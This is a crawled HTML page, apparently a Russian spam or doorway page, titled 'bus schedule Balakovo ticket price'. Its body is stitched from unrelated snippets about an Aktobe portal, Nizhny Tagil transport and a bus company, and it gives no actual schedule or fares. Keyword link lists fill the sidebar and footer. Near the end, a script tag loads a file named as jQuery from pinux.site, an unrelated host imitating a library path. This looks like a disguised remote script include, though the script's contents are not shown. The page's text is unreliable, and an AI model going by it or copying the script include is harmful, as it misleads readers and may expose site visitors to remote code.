

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-raspisanie-avtobusov-balakovo-stoimost-bileta.html
body_size: 2593
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов балаково стоимость билета - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов балаково стоимость билета</h2>
                            </header>
                            <p>Информационный портал города Актобе. Новости и фоторепортажи. Афиша. Доска объявлений. Справочная информация по фирмам и организациям. Историческая справка. Городская афиша. александр - Каким а/транспортом можно уехать из г.нижний тагил до аэропорта кольцово в период времени от 19ч-21ч,время в пути и стоимость проезда Ср, 21 июня 2017, 08:31:51 Ответить. Добро пожаловать на сайт компании «Пегас» Компания "Пегас" осуществляет междугородние пассажирские перевозки по следующим маршрутам. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Информационный портал города Актобе. Новости и фоторепортажи. Афиша. Доска объявлений. Автовокзал - город Нижний Тагил  Адрес: 622013, Россия, Свердловская область, Нижний Тагил. Автобусы Чебоксары-Москва-Чебоксары, Новочебоксарск-Москва, Саратов-Йошкар-Ола, Волжск. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-simvoly-voronezhskoy-oblasti-prezentaciya.html">Символы воронежской области презентация</a></li>
                                <li><a href="ze0mcx-skachat-igru-sushi-kot-2.html">Скачать игру суши кот 2</a></li>
                                <li><a href="ze0mcx-prostoy-dogovor-arendy-doma-obrazec.html">Простой договор аренды дома образец</a></li>
                                <li><a href="ze0mcx-autocat.html">Autocat</a></li>
                                <li><a href="ze0mcx-skachat-igru-geymery-cherez-torrent.html">Скачать игру геймеры через торрент</a></li>
                                <li><a href="ze0mcx-ubuntu-skachat-torrentom.html">Убунту скачать торрентом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание автобусов в Актобе.</li>
<li>Расписание маршруток Нижний Тагил - Екатеринбург.</li>
<li>Пегас-Авто. Междугородные пассажирские перевозки.</li>
<li>Здесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-plyusy-i-minusy-postoyannogo-toka.html">Плюсы и минусы постоянного тока</a></li>
                                            <li><a href="ze0mcx-kniga-po-angliyskomu-yazyku-7-klass-onlayn.html">Книга по английскому языку 7 класс онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-gruppa-moya-mishel-skachat-besplatno.html">Группа моя мишель скачать бесплатно</a></li>
                                            <li><a href="ze0mcx-6-days-7-nights-english.html">6 days 7 nights english</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-minus-kosinus-0.html">Минус косинус 0</a></li>
                                            <li><a href="ze0mcx-shema-plavnogo-puska-elektroinstrumenta-kupit.html">Схема плавного пуска электроинструмента купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-besplatno-knigu-amazoniya-dzheymsa-rollinsa.html">Скачать бесплатно книгу амазония джеймса роллинса</a></li>
                                            <li><a href="ze0mcx-markirovka-izdeliy-voennoy-tehniki-gost.html">Маркировка изделий военной техники гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
